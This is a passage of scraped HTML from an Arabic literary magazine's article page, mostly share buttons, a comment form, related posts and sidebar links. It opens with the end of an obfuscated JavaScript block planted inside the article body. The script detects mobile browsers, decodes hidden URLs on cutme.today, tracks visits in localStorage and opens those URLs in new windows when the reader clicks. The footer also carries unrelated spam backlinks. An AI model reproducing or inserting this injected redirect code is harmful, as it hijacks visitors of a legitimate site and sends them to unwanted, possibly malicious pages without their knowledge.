g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فؤاد%20اليزيد%20السني:%20حوار%20مع%20السّراب%20ورجع%20صدى%20لأشباح%20الصحراء&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فؤاد%20اليزيد%20السني:%20حوار%20مع%20السّراب%20ورجع%20صدى%20لأشباح%20الصحراء%20-%20https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/02/11/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-19-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%88/" rel="prev"><span> السابق </span> <p>الدورة 19 للمهرجان الوطني للفيلم التربوي بفاس أو التربية بنكهة السينما</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/02/11/%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b3%d9%83%d9%86-%d9%88%d8%ac%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86-%d9%8a%d8%b3%d9%8a%d8%b1-%d9%83%d8%a7%d9%84%d9%87/" rel="next"><span>التالي </span> <p>الشعر حين يسكن وجدان الإنسان يسير كالهواء الذي يتنفسه..الشاعر محمد بلقس يوقع&#8221;مشاجب الغيب&#8221; بالمعرض الدولي للكتاب</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/11/%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D8%B3%D9%91%D8%B1%D8%A7%D8%A8-%D9%88%D8%B1%D8%AC%D8%B9-%D8%B5%D8%AF%D9%89-%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='14581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="17445a5de4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/01/نزهة-الماموني-1-510x369.png" alt="الدكتورة نزهة الماموني" title="إطلالات: عندما يتحول الصحفي الى بزناس !!" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/">إطلالات: عندما يتحول الصحفي الى بزناس !!</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published" datetime="2025-01-18T00:55:27+03:00">18 يناير، 2025</time><time class="updated" datetime="2025-01-29T14:13:39+03:00">29 يناير، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/07/26/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-26-%d9%8a%d9%88%d9%84%d9%8a%d9%88%d8%b2-1956-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b5%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/07/Gamal_Abd_El-Nasser_Speech_in_Alexandria-510x369.jpg" alt="" title="في مثل هذا اليوم: 26 يوليوز 1956 &#8211; الرئيس المصري جمال عبد الناصر يؤمم قناة السويس" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/07/26/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-26-%d9%8a%d9%88%d9%84%d9%8a%d9%88%d8%b2-1956-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b5%d8%b1/">في مثل هذا اليوم: 26 يوليوز 1956 &#8211; الرئيس المصري جمال عبد الناصر يؤمم قناة السويس</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/07/26/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-26-%d9%8a%d9%88%d9%84%d9%8a%d9%88%d8%b2-1956-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b5%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-26T13:34:26+03:00">26 يوليو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/05/15/%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/05/risala-510x369.jpg" alt="" title="رسالتي الأخيرة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/05/15/%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9/">رسالتي الأخيرة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/05/15/%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-15T11:30:50+03:00">15 مايو، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
